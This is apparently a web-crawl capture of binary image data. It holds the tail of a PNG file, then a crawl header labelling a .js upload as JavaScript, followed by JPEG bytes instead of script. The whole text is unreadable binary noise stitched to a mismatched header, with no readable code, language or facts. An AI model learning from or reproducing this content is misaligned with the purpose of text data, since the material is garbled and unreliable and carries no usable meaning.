͆���BpS1ZI��� �B��/^�՞ �o���NG��u��*6��¦݀�j���&4A�*"�1�� W�� >f�9PU������z�k�>���R�n�оuk,m�CY	x����~At[r"�eeL��!��g���h�l*�}����6"�S����N�0b���d�:�?T���C)v�ص��QUYE���)X^�ة 2p�s���,R���U��(�<�n�B�~�Y�$��D�����u]G7D��RXȴ�g�[�g�3�A�vTD���U^c��40����eY��ra�cs���%qoaE*�eG���5�Jk⩖$�15�Ęlf�����瀕������2��YM��ш/d�����IT�k�$��7��Ki8�hׇ������k؃pVO�_��M+(f�H`�E�Y���G�[��4N4�.���2� J#~-��j2�޷1?I��{�l��Q=���XTaj�%�\���j0Yc�[%�r�o�q8�}��K��3���5��Fi]-O=� �_u7����cׁ�f���a+tCl"v=�J�u~��:(�CJt��G���3 �%�t���6%�+��c�?Q^��ߪ"*�``oB��;zU]��Ap��a��lV�8���d3��Elw�����G�l`u�H�� d��0��2$ؐlh�����}.&�n���.�[�SoU�O�@�=5"|�i�1.CL"1��1zZ!�����&2��lέD�懁�X'E���G�F��
��\����A{;�:����1$(T۴�HJ����V3���)N��r޹�"S�o�#��R4�f1���D��bC U�74�V!E6����5$�4(
��T7VC��<Pc�n4C<�0�;���A�TT��;�6��ʒ�EhlƾU�5/��LKͱFI��J/���R"Jf�_=�e��Dh��i�N����b��c��nu���#OX $�cѴ����߼��ӛ�l*e�f�C@�
l(����fL�RG��oYD($���ʊAW��,���&A��n����a�&j��87��l�U�a ��3e^�u�蚔$�4p&bMp����:�Cz8%!V���^������w�
�[���ނ4�
�<PZ/8�/((�=�q����Q4�`ayC1���f|��s�d�p�j�,XQI���x�WH}sP;�p�Q5V����K/�֪=N R���'�ܔ����?,���h���5E[��+`���	��"mܙt=�>A<{o�`����|Lo�^]���9�6��h�6�	p�(�IX��ڽ%�1Pm)ݍ�N�g��<b)��о �m|ö�X���8&�W�"K�"xϴ�7�.�����M�LOl�D�3l��o�f�5w�CW����ȓ��I���ه_�a�:�
Z1u�xԬL�W,�Tf&��
~[���v#��ssIp8���DR:��[�Ε�([����k�~��	��3��r��V)�sf4��O��&��$펩H)�,�fJ�d�b9�J��#��j�}����ލ��@|p�xH<��5���O�!���^̛b� W�EJM>�$ҠGK��^3��7`�C��ʒ%�d�@NӲ~��s9��T^~�un|���xB��=7��>�o}=۷�	㐲�D�i ���FgW�'��3N��{������+���zl�/�"���a�Ƞ��QSp\0L��|GQ��P �f$�1����ߨ�+��� S�I"�XS{s���KK�{��l���}��,����2���5v�����_��_����x�@)k7o�K~�/�JZJ���ڷ�����0����q����'���s��`y�<�8f�����9e0������ �"6�<�h���~�#xr�;��bOK�;�m*h���E�:rǓO��bh�o>X��B�k�;u��!|��+l�5��}&��@ee�n��5P[˙C�`��N|�1'w��awš�?X:���E�t��;�1F��'xX,�:Ĺ�Ŵ��G�X�>FϺ��N Us*qSP�޴��%x�޻������#]5��s;'�횑T�����������+#IQ��<��alWh�8��\\��� � **�<R$&�b�ߵ���%R5�Xm���Ί��p��������ȫ���!����d��6h�M?�-����b�N����ςEŻw/��ЯOo(-�H�xv�9فצ��JQ�����������0�YhsW��)GJt���>G�qw�'���S��$-'٬Fr��t�s�&R��D~ae�_�!d���Om�QĞ���H���?8�x�2p�e#Y��O%�pR��!�U��\~2r��K��x�"C}�U��rF���Y��l�HMr��"�J膁�`jq�])�/��m��d7��J���A�P�o�A�߷#�Fv@5Jk	}�;�6��=.h_7�jA�4�|G���$�x���ӱeQ��� U��S��P �a�����*j.������ډ�UENwa9���nH)^�/B8`��C5�H�}W)�O���lEF�R��`�fQ#r��ꆊ:��H��͘�&�
]�'��*J��B��P��s���T�����#9��o<��݆���S��M��N=z_ap�~�]Iֻ7#����@jΕ��u[*1
����lp~4Hs�
�R%�hK7�Ϗ��"	ѫ�H�&�Vav��GfMAh�DK%�-�w�i��.	G����J�����n������!���16%P�P���o��[T��U��'�����,$9��[��d�`�/����W�(S�h�{ �\t>u8K?��ʻ�f�C�O,�$�����@xG���'�@�ʫ��)�qmI��fh�l������t�gB�����"�����t�)
F�ȯ���#e'!e%��*IP�A�ti����������	�	N'�U���W��z���ҦWwp4	T<
��v,�Z
��C������z�������O�:�X��%����gꅑD���>G�"Bڑ��=�8u�VMy�͞-P������@Anv�C��W5B݀�L~_���"ԉE��Q8�Zn��V�4�@��{+�5"�������2Qz�&�4	���xu��t��씫�]�hxFs�i8�ri���e�.���kۖ(
�]g���آ�����pDBs��&qZ>=*�4��(�Qw���1*<�"��G�0j|�ǵ�ibG�?�g	����O�or��8�n=�W|#Jo�lvG4�+\�YUAU9y�`V��B�pr�4hՂ�/$��I��pH�.��_�';*t88�}F��遌�#t�P���)����1��bT׊�kH���'v0�Փ�q����C"���(���$� ӽ�Ef��4��|����D���Ե��XE�	i�� %��(.��Y��u���ä�B��Ef]�yZ尾r+%���9ӯ�������c���&h�6�)���9���3����苭3���"����	�
^D�J$F#?n�7H`��o+A�^���u�p������Jk�mNb��t���C.���[Kħ���������X�eG�Mrj�أ'�MEu��:�J*q�/�K��?lմ�b$�;v��53|ӠG�H��:Hu��EeU?��A�I��v�MJ���k�.M�^�O�a�� Mx;���z/l+�:Ͱ��0���t��v�X���������V2d������)n{0bņ#��HNuX�ڋ�m@j���_���R�����$@A>��O�}>Y�R ,Ө@2`3�3��N����EP9��w$Ca�0�?n�����d3�m�R�!�3w�I��ߨ��`��1����bش�6/8e%1�1��Y8�3c�I������@�)���u��Vq�}|R��=ZE�(�}�k���U�{r[��"���R�E�.��/�G���o�%�k�;h4U:�&�O���ǶR��	dÄ�O�
}�ǁ+�Ü��;��5j:xԸ�V1�W�vHr
*���������kK�;`hg�wc��.�8��.z������M��r髗�	]�G�,:ł�`��|������r����BXȋA4�D��D!SQ�H�_S/��Ͼ�YV��cC�i:G��������p\Ko]�y�ϥt����z(�1���[x��;`�^x��}\t"�\���?�?p��`�N0t$Y�S&p��Q�4�d�,�d��D��":���&���Ͼ���s���`s�j�,&��x�&Ū*X���: �8��6.�������#)2�&,���bA�7^a��̘r)[*�1�CO�w�`X���X��#�jE4r��;�w��O˶�E'rÃw��0HmK"�Ҕ�	 �8-vn~{��d}�I�?���3�_��n5���Ŏ����{�����a� �՚A�2�A��$�J��+�O��RZ�V��ع���!P/�T l.����?^%5K�ō9m�p��sRi"�IѴ�?�u�M`��P]�e�_���^�k2�4O�� _�x#c�_�UB`�O g2o�����'oQ�����=��@���d�7�3�[����}L�#�!���D�66fO���a2X�x�z�e*�7	�����[,��$��6l[�O�9w��k����j�N|�ePm�j�HU^���P U>��o`P��H"ŝ.�`�.�}o&J^2�w<��n<��_��t`��B�Ѓ�G��a@F��<�-(l��4HH��
�n
����!�AG%	��"t]��H!����^_Z5<|�2��V�̫O=ͷ�~ʹ���挧6V�k�C#���e˸�é�~1�l��|Q̼_�b�7���<k��=�A����'иo��_ė�
�imX೗���!b���|�/��ww.d���a��cs`�X�_UFbf�@����q������z���{�-�y��׹���ni��m�s�q#��"��������5�]���ύ��΃݈��$�����^�8��ve�S�o�*vFg�y`޳ ��n)���F�b�zj����ς;��G�$��M��5�B������%	\il��#6P�{gLa�M�pv�^������b��Հ��CDB����w��d���y��ű���]Mˀ�;7a�����@�5� p�ԋ���x�f���%��5��&����r:�����������1TQ�Dz���@}%�R�9��(�������A}i�K I�-cL����Ĥ���'�eĀ���� n��|s���/(����m�JA�w:����bÂX�u�j��~��ş��@�ӹ�(*-�[��8㲩t/��֕�x~o;��Q�0 C7�m���v�X�뚿XV@���_�p�2B����g3=WmT6��Ep��3G\��3!+E�����e,�-*?ugy�>�=㯀�G�\�z�J\�<	$�d�����'Nnу���
�;�KH��buA����S.&��>�B:8��b���uz C7������8�{����1b�P.�bk׬��M�04�P���H!������u �t����R�@JH'T_C�o��1��l��X�!^,�M��g_�3/೯����ofN�VPap�@�T$�/}��jK�c,Fy��R�ͅ�1q�XZ�QЩ%A��,:����_p��q��o�f/�&��Ӝ�ۂ$L��u��g�}�06�.ڈ����B�;�j�ײ��
���aɷ/��-L�6j�bxKD��vy�XQ�y�W4�jH�'��N�j� �JU�v*��tC$rҰ�l&�@�Kme	
*[k�,���^=����w�N��(�W�M2��|ι{d��۴��?��-l,b�;��m΂?}[~��d׸@5ގ86+��7���5f�����_�o�3F����a��uC�[HO`�F@aa!�������bs�w�[X\�&)�d\�L��.���K��m��;]l@^ �
[�����ɜu�5\6�
��ݢ=I��4&x;���=r�ER(��]�R21|5���O�����S����n?.�O����YK�S/�(�*"kà됚��5?�i�:�_u�����E�gc6샺R@���{K��C���"���G`L�KMq9�:�B��X�p��r?�'Y�y��:x�Q�3��(1A᱆��a�%��V섲]�����W!WA$�
�h�ao�E�l���o���.6m�ή�����[<s�=8�	 i��$�������=�(�L���4�`d#z�ݎ�W��%[��!;9#�=���e�⮳**i�� ��:l�-�D���W�ü_ !����Eۓy�V�y�rvO�u���%I��dN}�:�ԗ]��C���m��qtVY�Vi���u�u7l= �2|>��HN0��a�&HCum���4��`c��I�^_����X��*@9�L��!ؔ��O�Yp�8��n+6)0b���\:1�WyᄎЭ;��N�˔���z��T2qCR24z��Hڭx�Ji N;���W7P���`�:��*��%����>y�ѽe��$Q���!&�"ő ]D�m���SArF����� �����4;̦0��0&dt�`�(��k�P+)���:������3O��
w�I.x�Lh�!L&������B�v�ݍ�:+WȲ�m�i V��U�dd�idO_�\��1�kw��������A0�U
|���rR�L�%UQ���1»yR3D,z($H�����$��A�ٱ���n��'*�m����P��ef�z�&t=HNFfe34?��$���
�j5Z�m%�GR-�u!T��~CΌj���*B��#)1���Ζ���S������n��kٹu+�J3s$�uJv�R/>�Ԗ��Ka��ߑHM�N��^ �N9�����`Q�)���5�6�.��s�{���9��3�;��8��P�m���L"�3�9��"���.
zw`y�~66�ũEkUh	8a� 
&u��;�U/²Mp�`��V�k"���ì��IT�����C��1�.jT�*U���+wB�6 �n�Caf>ح�D�:��>��b�lw�y�f,H�����G�,��˞��`�UB��UQi����pD��f'
�{�"�U�i�d��IOL���YUJ�+Iie���M�=@��2����l��XH�����˗=�-'������������d�8,A�M_����B�jA9ﭱtѪ�~�x��q#��S��ED��*[2$��M[p�BJ*x���X�,�����a�x����⼋0��Лd�����ko��Zx�%x�;��L3ƈS� ���Q�4�Xa֨b'ա�6�`�n(�
�P�:W@��"zf�͂;(���5�8�Z7o&WIP_�a^��杏����ܚ�J����`�"`L�*໅1v��q�v�гx����m��!V���2Zf'.�+L�|&j��ݟµ�9���*v�<�&�M�UӮe[^��Y��Q�Y-���[��Ru+l�&N�������nM5�@1�;7m�MR.$���1�f��Z!P���>�z2���hIg�K�߻äƲ$���h�L���;y0c>���n��WS/l�V��]h[���V��ډ�Vb�Po4��'�x;����.���L��O��K�hY�,R��b������4A5�� A4A��浺���\2��tY�Ҿ��v��F�T%��N�5�;�{��7B-e��u�������tg��_��k��ڵ�Of_d�	�Cuё�� ��ε�>N���'_u7�liƤ#b�PU��عi]�2�iGWe�5L9��U��1��jђg\ˉ���5�Z���HE!If�2��ϸ���l��#�/��Q�	���	}�+XT�@�eB�C1�P���m��
�Z�9��1+���2�@�k�]��@0�� +[J���)��'���=�J�f�bT I&X��S��ށB��5 ����1��N�{Rd�Y��`M	Xd]��ݘ��m��Kϻ ��/�F������V�?����RU+��XP���_zM�X�
�@��hZ���e�롕��*:@���N�J͗�v9ٱ�d��NǞ}���ԧ�����z���羥��Λ��g��������sE¨^"�܃��fp;�H!��ZP�VYPR��Q��v�0�����)⍩�4(Ȥ� ��Y9 ��nb#M�r_-�9�'7r�0:��ͥ���[��ǒ��xKd�S�CӰ��)��X���"��f��������]�R??{�Rڐ4x$�ߍ��L�>I�z�G(M@aML�+j�d�B�+0]��{��a�X���h6��0��a�;� �M�
vCp�'h��^Q̤?��Aj�*iߧP��Ei^nt9�Z��i!3Up�1�M�������C�Y�bdD�S΀��`}��9�Q��vd��߶���Ч-���u��E�Y���H���� *WB�bO�C��X͍��Zd���E3h��#fR,!,)�T�;��Y� '7��?���szp\�ި� ���&I�ja]5�-�@�3�;�W��Ǳb��w�!�a��NtY�e�Ӷ�Fӂ#��5%���
V�Z�*	�2��h��Ga��������b����m{7c���e�b�Q��'�>y#�=�lTxe>�B��Q-3���u@
�)"DC��6� �8jc{�^R�3����}����'�[�����UG������L.�u
��5����lX�w������� I�n�@��(}�CPC�m�հ�D��X��1$4�?���tvlZ�[����F��q����J������-I��9���lٵ��~����][kH����ס;�)��6n>�On�e&WO��ٯ�ʗ׎:h�-6�Ou-_��	:w"�Ң8c����$�_~
���b�b�:!]Mg���ҪCe�qHkq:���\y	���]����we-`��3�����}��H-�~mL�ӵ�b���l-ۆM�i۲h�C��6�� %/K��h5}��IB^���^x�OluDaƹu��r�w��������ԇ��v87�J��9��dUA7�؂������*�����=��R��i��-���
�
92{~ڍ�������c���b(
L�³o̢d�>��Xv�p.���/Bx���l�k�܅�햙<��S�|�)hDBFX������L�<�č�{څhe��ͺ�T؁�n����X�c3Im:����ݺq��7���U�U%�1��{I�؍�{�}�s`��jk0�3�!����b���^��\��ˉ����2�����\���YB�i��V�:�5��]|�K8�'ϼ������k�8�CQ���	C�Q�������W�kgX�6���C����F �$I��@���.P�!��[w�s_��mй+ �w�"+1���с9]()�Vk���n�'�_g_]�a}��X�wHφ.��kYS��kϿZd�N���]�[��5
j|Q_����������� ��RX	1liY�n��g�7^�K���� �U�x���9��	��YFF�B�U��\]�T��Uw��EC�R��������D��U��m�k��e@9�5��l"�٘���mKk��ɰe�Fr\iHi���fKUT6��l�u:K�c3���[g���W���E�2p���}������5&3���E2��'���=���Q�Cr�"l���t��:��-�[d�����V�p�y��~xi.���G��� ��7IMN����
o�R��%ٝ��ϽMϴv��g�����hz���;Hv'r�����£	��g�h���0�b�e�K	��>�&v 	�Ẁ��r��~�ڡ/�N�Hh�Z��򕊡C��w�`�T'7]p9��.�@�LF�>
wN*�<y�� ��<�}��PmY��00�g�w6�[��e�<�R�E"d������1�m�fB��_�k /�-k7��J��B��fM(��
^u�F�u�(r���Kߐ=�JZ������wg]�\Z/*T�r�93�����\6nxmB:{ r��¿�F��݊ܫ-�:�?b��^�d���}�_^����L:�}�w��w	Ck̠Buմ�m����I�r�C�k&ѵe[\	I&ɕd��F{���!��,���"+h��v9���-���n�x��j�h� Ϟų�IþJ>�����%�v:jNkv-��O���׫~��mP��y�[�}O���F��[��aII#��D��j���nz�nמ�o>�r�Cn:�i	"��s���*�/�T (V�O�\�k��ݴ������eN'�{w��t���Va� ���u�߃%!�@C������և�y�ƛ��pRO��W�I���[�1�"�,����n1����+��9`{	,\�l��:6Ts\~;N�؏EL������mW��:I��Hv$���e�`�/�}���+�fd���x����/�������rX݉��!�܁��4�P�-�������w�_/��5g]�̱��ґ���q�J�THKd�?�Ү��:n�
*�����x}9�]4�i���<���ic$@Q����>����q������0�7�_�υs�@q�p�U����@EP��#����S;��P��8\�(ݏ�ʴK/�ӂ���8�L�ޞ�>S.�c����2]��)Wp�7�l3FÏ`�6��HI.1RM>Co��1�`�|�0����PW�����C�Ֆ���M����j��H�+�s�/����vH������p!%$S^[M�ݑ�th��s�?�)����fwD�KJ����b�auÆb��:毅9_��pR!ϼ�>�����?�R؞�o�Φ�}|��<��?�wK�n���$��3 n}�Q��&Ty�������h������珿��s�6�3N�I-���D����Ȑ�.)�u~kI;�1n�����"��F��=*p�Sx��Y`SPUK�^YQ���sN����>�I]���mDGU�JBQ��u��AB``Q���i��b��,{{�Ph4]��q2���U,Y4�7>�͂տЯKo����FBw-Ȋ��V����]��m����0�X-tlݎ�㧂$���բZٴg'A٠����@2�������%��>^�>��3�� T�?�(j`q�A��w]̄�Χ01&���ԱP�N�x,Y�������71땧�v�]H[wF�D���7�rl]��w����>ݏ�U�্p�	"!6=�=$I�H*�Dkms�K �1D�� k��U6�ށ35Q���@�@v,���}�S���f�z�s[��F��C�~Ԏm�u0��t'׌<N;ޝ�����"R"Ɉ{1Tb%,U|~W)�)prk>�v6TZv�I��U�*�SA[7�B,K2rV�|!s~���q��<g��������*�+ٸw{J�$�2�E��-��eur���ރN�P%������*j�� 9�l��ળ�e��<�|g:g^{5Ǝ�X��t���<9s&��Y�����h�����E1�I}`�R���;8��i\��L��.T�M�G(��ȅ3��
ĺ�L��欆S{�N��k�<W[E�@�|vU�����*�%�B�9m
��_D~a+�{W����{����e8���S���ǟOu��)�W�K������� �׎��z�!�i��/�dz0�3:���Z��N��?!Z�hK�s�g�?�FU,(N7b�^Y��/�ҕ�r�m�`���(l��1vI�H
����j$E"+1�lW*9��~2�ɸ��= �vM�<+�ط���d1��*�U�+�<����f���|��'� Z($�A%�QS�a_7��0w<�/l ��hp�0h�'�ujax7��V.���<��s�2�Zf�U5ۖ��p팙 <��,��r����a�f�i���eY���Z�m2غq3Iy��"s�eh�y�(b�-/����J�WE8���^�3��~P-�h�e*+�7r<NT{�_��fn;X�v����f� �*5�4�H�߼p㛌x��V�d�W���_���/�'�@�I2I�Չ^SK��O�^ �X���2ہ�OM+���)�1}�E���w��U��FFJ:ZE�a�'2��_Dr���a�TW�
����)]�y��u�HJ��(@+7�6	lp����5���s"�q<�/���e�i�`�2��C2���������f���)(�݈*#Z}=J�f����`�9����p����8�k\q�f�,�Ԃ-	�a�굸,NH̀ڪ��ǀ���`P�cx�N���Z�䆁�_;X�3l��������g�%�|"�D�����\|�d^��Q����2��B�V��T:�~��	�|0��U}u>4��x�_p)ۊw�hqC���[`uQ�o/>��V- ����M�6��	?������ّ�$�|��p,a1h{K���:�!��zh9������:h�
.?�>��5|���p@ǐ�(����t�~��?�ǋ�m\�*��Oo����vz��^�sC�%�z�M�$��ۥt<��G�!+�?�#7?��#����r�5�`�ۢ&�yD�2O��ZU�SZ�"lhז��d�K�j):��`u�WUQVWA�ݡ�{ ��C�ְ�x�+:̚L��8�+�}�Z�2Z�/��(Pip�����`E�^�^=
yV�a=g�j�ay�
�bP(�&�]|���ೕP���m$-1�BM�$���a���Ю ��zڵlA" �V$Yb�w?�u�6t�@>B:�aȊLRr2�:t'+'7�籢���ӣ�w^���i �8}
�M�W�,��UqQ��B�ĸ���܊3�����M0z��C��XY��'�֤���?���������َi^��	+�K��+�QS��W�:���r��}p�(xf|��,�VK�|�A�*k�KG �l�N��mM. E�?����A ���;º�/��г$���~������Kj>���0W?~+�.��#p��G��.�J����ne΋�Aﮰz'�)��-EU�Xj%p�Tc'H�`�	|c>��N���	��P�k��rA1�[��9`[�.4E'#5�@0��������df�H	�4��q���Q��R�ЎPRHQB�%�|z�;���|�c#U;xuj|Z�i-*H������B.�]�|�i�E��YסM������ְ�txu��=p��K���?t��5�0���ޚ/��k}���{S�k�m�1*<Q�%H���m��fr7V�������?�#�մ �ex�@�a�߹������V3���ط�"�>�lY	�A����ѽ��O��W������l��|1�wm��&� WD�h@><~�CL��T�/��{�`X���4���yp��a����	v;��c�Q"{��T%�y�×)_��?��+�%�$����KKp���r��MX�PآPl��Y����;��Y�p!}{�9�qTQT���K�6�I�&OH�=Ղ�EC�e�B��|��tJu���>��H��I��Y��A�S��Ȱ�O�{f+��&�J`�d8��YhN:�e��Aז0���.<�-���3�͌�����!W��a�P�@��]�Zȴ�����Ka� ��5�[W�*,o�~h��4�z�Z�%~��9ǖ;�(B�FŊ5](g�(Jj~�ܕ��]D��L�0��G�GNjr��ѵ�ł����r�#��&:��S����N�F���W@�.==���])Z����L��|.3.��̈�v��u+��!���(Ȥ$��+|-���8�Q��z�Z�a����Yl����h{	�u�.����;������P�̸S�����/����@>�de��/Pm���_��
x�K��
SN�ڡ6�2���>^O}w��w^g��3ygKJ�)vW4C?�2�E�4�r�d<t6̙_���!���0\Q�0��ji��B1s�Tغg�p� �(��D�y^:\3n���߀�:Ƽ8���r�ٽ�_ͥ��I�Ѓ!R��yg�U�hݬ�dh�i�JM��RX�A��@y���>�َ��k7�卵���@-B�We�*2P
.���x�.�;Ҡ5��x�;gA�$�&@aA{��������iW��(��q<�YP�hFqJ����J���8a�nx�*�n[Êa�*A1�A����T���6�qɳ3���H@�K^a�a��R"B�ec;P+d���u�r.����p�#����O�
9�s*���A�Mn��n:?�����_����Dm
s[�X*沭jV,�o�6�4Y�e�V�r�\½堸�y hֺ(����ý�ã��K������!�:�?�^}�����Y�rt���"�#�Z�A-��s�8�@���vh����p�N�w�&&HGT�v�6�D &�0��]+�'/7��y���-̿�G��|�}�H_��#"T4 �@�]���������u^��]!_u��h�`\��\>�:_�v�f�
$A��r�O̥C��<|�����et=&�����i��i���,��>����ѷ^��Wp˯3I�)�D�>[��G?e�M�({�E2o��,B���1������H��Yl�cv�NFaX���G�-����^Z�df+����D�X�A���a���e$�D���=/�=�!!C�ΰ@Ӆ��oSN�]���>_�����ld�|�~3z�	����N�!�ׯC�$c��I�DI}�����\ƚ����!w��'�x�i۝��^Υ^��/">A�$ȲB����ͥ�x�jFM������`�I|_���
��ևO���P��&�X,��Y��G���]z<��KV�����X��'CZ��y�M��PR'v���`�Bx�W�q��|��[���ţ�>B��B��l�␄mκ%\:v�x������j���!V�ZE0@i*0�l�'Ij���/�Ⱥҍ�s�K�e.�z�!h&���RT-2�����^����v��(I6mU�l+J��.�	��F�#a�2L\"���M߃�^@����8}�D^jߎ��B2���C5�:ߝ��igO����0��ws~�������缌"+Gt���$	������#��Kv�+o���tnѕ��=_����:��'	�j���"�g>��'N�͕0�>h< ��z��
"F��`�v���.��a�Z��y8����W����8��FZ�C:6���c�rJϓ�"�^�»S`�.%9aW�����x��gI���ůEdU����ƻgrz�Ap��b-[f@�K�#��M���#�{k��N�$���h�ڡ����qz����T��E�B �xnE�_���:�~�W?��]a�=hV�dT�M�a�,I��J@�g>?��4�U��1��T ��!���Bѯ0��E�Ў$!���.}tt,��o������5�������A; �F�g����w�yᐝA\�"�f�ɭ`�t8M�{�O7���<�ؼ��(�f "x����8^8�]4�l�R,V�A	�a
�ֳ]�tx{��Į$xp
tj!w�K�Oq�.=U�ʤ�����#n͈1�ju1�:�#X-�`���X�;��.�H#������#_�>x"����	��AǮBn8��YQ�ϭ�aAB8?���W����ʄ�-a�HH�3�A�<���n��6�7C�n .	ӆ���{�Pߣxt]�/�O|�t���t��]Y���>��v�������� `@J�H���UQ���p�h�c�dj2��$�v�����!��\�p���ȉ������A�8R�G�Ǌ��� ���BZ·T���?�o{�1����3��.0�Dh�-��,Ɏ�j��c�����Ļ���F@��"��ߡ��|fs�9�9_ �������ڟ́����ϗ×�ž8�
���b���3aXW�>J�uQj�����-���o�ن��9��|7iuV+��d��ꄖ~4���!�7E��{�;?�.ғ8���/IK�?���oC4x>�Mn���.�"�v��,T�]D|TI��>vᤘI�����5�a
��5w=VA�5��y�Dqc4/r 1�O��W��Q�w��w0�MBb��ě�nB�ŋI�MA����P�=���=�]+ٝ�W��W�~3�Gd2�����'Oe��?dU����>����G��c�AXw7.-��썕��֟җ�����Da��W����������y��Qy1��/2����}�����z�;#���)�읧�� K���Qy���ݝX��o���V��oGi��]ײ�w��ü/O��Q^{U�4H�5 ��Ict4�iO�������u�V�1��dQ��2I���?�������KK��:��h�����W��o�I���� ���ښ�{�aٞnW�c0�%�n��T��M�MqY<`�" o�Ξ�W �6��ƫ�ϥՃ 8zk�Oi�hmɩi@E��)�6����ܨ
}��*[�O����E�<�o�"�/�^�0uB��g��,��
@N�u:�7� ����~�+V�:[��ڹC���	���-۳)�\^��q@���9L���!�:���h TM�q�#03@b	ǖ͞ڦm�\-PY������PT�zQ����W0�g����Dz����6������ð�U �����A��4�Ƅ�B,OW�P����P�։��� S���m�)��)p����
�[�5`3;ւ	hS���4I��U>�+� �:/<j����f�N��E�s�u���c�V��&�m��{}J� �:p�8��W�4�7�%FҺ���Ш�J@k�T�)�&�E��z�M���� �(�.�1�9@���V��^.2mXݕ���K��-�KD>,�+;��P���e�( �	�9$:,��{�_lI����u���l3�{`*t��������w��)���0S�����2@(�����@k� ������,A���i{��T�X�^����	�Z_��M�2p�Y>��V�O����6\w��"�f��u��2�16ʼh�r<���9�e�i[��L���� ?"a��_��E +�:p
Y\����[V�+e��٩Z�E���(ڒ�mD.cͰ�R0�<&r��oDn �Q[����f�_��Û���w    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260112/b0656647-b2cb-40dd-b7b6-7d4c68d838ac.js
body_size: 31091
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222�� ��" ��              ��             ��    �� ���i�5����i,�ˎ5J�	@�	@L  0&P%.Ɨ�}}Ǐ|�H�   DĂeh���a�O���������[���mӳ�V�<��T��   ���b�Ή��X 	   @    	��f�{�|�S#M�  H�f˳��KWjt򫧋{6����,cl��М��H�m{4�\��5@��S�R<C�ɑ"�         �J${��f��G��*u �OG��^_s֦tv8x6�Η_֊]���[�s"�>&1���1+6�:�<��5=�2��И��� � ��	@� %`0&PH 	@L �f����m�O7��a.�m��v<�ޜ�+��<e��y��=�t�\lyЋ�1Q��/s�74Ӆ��+�<?4�F�,/P                 =l�+t7X��}@�7w��q�wG^�8y���άoy�Yv��r�5���xo��z˙�/rA-�].��s8{�=o(t�0�(   0  I0��0�( J`& �^�֮�'��/����G��?4�ɳ���Lu��qu�,ڸ���U�~,+��ǽw>����ڃ&%�k��գ�c�� 	   �e��ѻN��ڿ�W$Y�     �� a��O/;�gB�o'v��M����u�o��՚�nT�e��zt�{�]V��.�e:{��vY1�<(v�(�("PL�J���^�һO�q,��KX���w�;<IC<ePD��a��յLY��5xCv��=J����u��V�͇�q�l�P%P%P%�ϩ�Wj<���`��Z*~歯K�Ӛu�}����^�e����������~��;M�#���  ��.n{V�+��V9����װP��4:|�So��b�4��[��9=��f�a�c�|u�.�/�͵��G����q�x�    ���oi�/+���sݢ��5w�V�sOsR�;��}>2��� 7�9�!|&p����	�3����έ��o<*W���*��F`  y���¹�p��uv=���V���t�p-U��%S}�ͳ���)�n (( �>�1ٳ:�y��ح��߭����zj>}p�n��=��L��� �r�Z(����v�W:N�-�Yj\�      Z��\��|X�Bwx]
� �    �  ���z���4}��F6j爜&	�	�3���eP'6OS�Vگ��K��jٱlh�V��       ��v�ݣ��	@�	��("P%P%P%P%	˂t�6=s}L���HBp��π  ;��'N��_�F�+{�?x������$Be    �֨��u�A�H �[8�q��    ����<m�x��G����7���yޫ�Li�`K
'����I�LŏV�oO����h�r�y��Sմ�m�vf�U�]�yc�����>}ij�����t���5x8oR�Mf&-*�&���m�(m�$���;=MZV�68���g�F�������VޟS�(����$6.?g�v�y8>c?g�s�[=Y�.&���ة��}>��S�	�;?? $ �>���
�@�ȶx�Z��xT��������r{�k�̲��t~�\i�6��� "գn&�:�p�����i� څ��~�/S	R����<x���Ͼ��'޶��K�W�[��������߼3_����?�`C���%p�cޫr�v=�O_V��`     .�|еV�ɏ��!)��k�wB�N�ݫz��V� �*�I�K�
2�(��(�>?�=�{�>�>~��m��\;���x�|YBR�915Z�� ����+�B�R�_�u�ݝ;C^���<LlΎ�긾rǸ�녕=�7k�8���_B���Sb����_���sЩl  �8�۴��nhe� �d�ңo�Z���?^*nt�m�F�Spw�  	@�	@�~&��kK���a����+6ju��#�S���6���sIv��c����u�V�^�5��7r�Ц�e�t&�a��SgZ����8���t��bq� �F~W/�z�l�NP��	=��'KF�_w���ף��=
B.U�	@�	@�	D�   'Z�s��iwj��,wE;qK��nT��q���$�}���u��]nO[��{�w�1*־�����R��������;\{�>�gFQϼ �[ut��c��N�j���Ӻ��z��������͕�n6DN,�$�9׺� K��L\�     �Tϧm����2��[|Q�[uy-�X�6}y.���w��4���oI��OS��s��d�Н�or�/w��v��������5��b��#��H�[6��ѥ���ӧc�v����+oǇe1"2   D�=[�<K�*Ɏ�    L�  �m�g��������5x�E���u}k� �^��E���^���:@{�P-4��6�jW(ݪ�c�8Ζ�p�"@�s�q�R�mטi�   ��e�����@ `�IP%P%H'cZbrct1kZ76��µ� r�i���,U��0��%P'.(�ӣ���:��4����#  CFq�ԯ�.V�������~�]��}]��E}��[ٮШxݪ��M���[v��E�S�/U�H@�H      <r�g����͋��1�<K�o��ٯ��Ú��N��k��F�  ��j��}��/,z����u���l�ωſj�6ƿN�L-���Ybu��xլ�;<�ݬ����h[�J��v`�  @  @$l#���f����Wk�{������C�G=���ڻ�
V��nT[����@ �,v.7k�Ҏv:��{�0�R�r��hڠt:{y������ʛ�猖�w�z�<N�U�4�:|��  ڼq�<��~g�*A�   %P%P&P&lu�������U,]�{�m5v�J��.����լ���l��Z`J�J��K��z�_�ѥ(˷��Z�ʻ�U�&���u���[>=�9�9Z(��e	�Q�����s��=zdO�:T� 	��	@	��H �  �w)=*{����{������?�J�\�	  j�zӟ�48�Nu�{�Xq��V��E����w��=yf�_�e��t�i{:}:AcPKv�C�s��49��y{�:��	   $�P%$�P%����{'�}�}�#N�2��oGCC��yC,d�H%Q!P$ %%s`D�8|���P��H$	�$�@  %P     ��a=�n���         0           `$�P%P&P%P%`%P%P&P%P%P%P%P%P%P%P% H@�H@L	@�      �  �>r��tsa�!�ˎU��3XZfU��VY�ʴ�a�8n���6�g�'�9 �      $	�@�H �	D�	@�	z��t�L���d�F3���X���≳Ei'��]�|fQ��Μ�Ίcv5۝1�:�NR'����l��LfάD,�8�M�L�r�x����X��n�m��D�A�H��  A �����;�������Sq�8	 �    �H    �Y0�w�r�����ɷ�2����� � �P$$P�3���"f�& 1��ϩ�gX�@a!Q"0�%  �b`� @@ 	@�͆$$    ~�[f��Dט]�  ;|M�yZ:Z�|��}^{TB@    ;�m����i��y� L     Lg��:�]՘o�    ����ݺ-⏎[��{6��}�p����㥳���&��������\y<�n���֮+�}��{��Ãɳ� ��g���so�n���=Gv